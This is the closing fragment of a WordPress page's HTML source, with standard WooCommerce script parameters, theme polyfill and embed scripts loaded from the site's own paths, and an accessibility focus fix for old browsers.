var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_707d0af3b91f57d56be293ae307786fd","fragment_name":"wc_fragments_707d0af3b91f57d56be293ae307786fd","request_timeout":"5000"};
</script>
<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script src='https://orixori.info/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script id='twenty-twenty-one-ie11-polyfills-js-after'>
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://orixori.info/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.4"></scr' + 'ipt>' );
</script>
<script src='https://orixori.info/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.4' id='twenty-twenty-one-responsive-embeds-script-js'></script>
<script src='https://orixori.info/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	
</body>
</html>
